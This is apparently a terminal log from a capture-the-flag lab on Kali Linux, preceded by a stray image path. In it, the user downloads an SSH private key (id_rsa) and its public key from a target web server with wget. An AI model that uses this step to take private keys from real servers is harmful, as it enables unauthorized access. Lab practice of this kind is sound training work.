 root@kali:~/labs/ctf_crew# wget http://67.205.146.156:17011/id_rsa
--2020-09-17 19:38:23--  http://67.205.146.156:17011/id_rsa
Connecting to 67.205.146.156:17011... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2675 (2.6K) [application/octet-stream]
Saving to: ‘id_rsa’
id_rsa                      100%[========================================>]   2.61K  --.-KB/s    in 0.08s
2020-09-17 19:38:24 (31.9 KB/s) - ‘id_rsa’ saved [2675/2675]
root@kali:~/labs/ctf_crew# wget http://67.205.146.156:17011/id_rsa.pub
--2020-09-17 19:38:36--  http://67.205.146.156:17011/id_rsa.pub
Connecting to 67.205.146.156:17011... connected.
HTTP request sent, awaiting response... 200 OK
Length: 585 [application/octet-stream]
Saving to: ‘id_rsa.pub’
id_rsa.pub                  100%[========================================>]     585  --.-KB/s    in 0s
2020-09-17 19:38:36 (84.6 MB/s) - ‘id_rsa.pub’ saved [585/585]